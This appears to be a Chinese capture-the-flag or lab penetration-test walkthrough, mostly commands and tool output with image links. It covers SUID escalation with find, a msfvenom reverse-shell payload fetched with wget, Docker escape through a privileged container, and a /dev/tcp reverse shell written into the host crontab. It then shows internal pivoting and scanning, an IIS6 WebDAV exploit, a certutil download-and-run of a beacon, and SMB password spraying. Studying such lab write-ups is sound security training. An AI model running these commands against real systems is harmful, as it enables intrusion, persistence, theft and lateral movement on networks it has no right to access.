
权限提升 Find SUID提权
1 find shell.php -exec whoami \

上线msf 1 msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.12 lport=2233 -f elf > re2233.elf

1 2 3 www-data@683a11bdee30:/app $ wget 192.168.0.12/re2233.elf www-data@683a11bdee30:/app $ chmod +x ./re2233.elf www-data@683a11bdee30:/app $ find shell.php -exec ./re2233.elf \;

1 2 3 4 5 6 msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.0.12 lhost => 192.168.0.12 msf6 exploit(multi/handler) > exploit

判断当前环境:
1 2 3 ls -la /.dockerenvcat /proc/1/cgroupcat /proc/1/environ
根据以上信息,判断当前环境在docker中。

docker逃逸 1 cat /proc/1/status | grep Cap
查询对应出来的值为0000003fffffffff,可能是特权容器。

挂载宿主机目录 1 2 3 4 5 6 7 echo 'root123:$1$root123$ZiuAO2uMtNBgXNF6wxsGX1:0:0::/root:/bin/bash' >>/etc/passwdpython -c "import pty;pty.spawn('/bin/bash')" fdisk -l mkdir /testmount /dev/sda1 /test
写入计划任务 写入反弹shell的命令到宿主机的计划任务。

1 echo '* * * * * root bash -c "bash -i >& /dev/tcp/192.168.0.12/4113 0>&1"' >> /test/etc/crontab
上线msf:

1 meterpreter > run post/multi/manage/autoroute
开启代理,内网扫描:
1 2 3 4 5 6 msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > show options msf6 auxiliary(server/socks_proxy) > exploit [*] Auxiliary module running as background job 0. [*] Starting the SOCKS proxy server
Flag1
Win2003 信息收集 上传fscan扫描:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ./fscan -h 192.168.188.1/24 -np -no ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.0 start infoscan 192.168.188.136:80 open 192.168.188.134:80 open 192.168.188.134:135 open 192.168.188.135:135 open 192.168.188.135:139 open 192.168.188.134:139 open 192.168.188.134:445 open 192.168.188.135:445 open 192.168.188.1:7680 open 192.168.188.1:7890 open [*] alive ports len is: 10 start vulscan [*] NetInfo [*]192.168.188.134 [->]win2003 [->]10.10.12.137 [->]192.168.188.134 [*] NetInfo [*]192.168.188.135 [->]win7 [->]10.10.12.142 [->]192.168.188.135 [*] WebTitle http://192.168.188.1:7890 code:400 len:0 title:None [*] WebTitle http://192.168.188.134 code:200 len:1193 title:None [+] MS17-010 192.168.188.134 (Windows Server 2003 3790 Service Pack 2) [+] MS17-010 192.168.188.135 (Windows 7 Ultimate 7601 Service Pack 1) [*] WebTitle http://192.168.188.136 code:200 len:15789 title:优惠券商城 已完成 10/10 [*] 扫描结束,耗时: 2m49.622070326s

IIS6.0溢出 EXPGithub地址:IIS6-exploit-2017-CVE-2017-7269 。

1 proxychains python2 iis6webdav.py 192.168.188.134 80 192.168.0.12 5566
上线CS:
1 2 3 certutil -urlcache -split -f http://192.168.0.12:80/a.exe rename Blob0_0.bin a.exe .\a.exe
提权 CS插件MS14-058提权:

Flag2 1 shell type "C:\Documents and Settings\Administrator\root.txt"



Win7 信息收集 根据fscan扫描信息,收集用户名信息。
1 2 3 4 5 cat users.txt administrator admin win2003 win7

通过明文进行爆破。
1 proxychains crackmapexec smb 10.10.12.134-136 -u ./users.txt -p 'admin555' -x whoami --local-auth
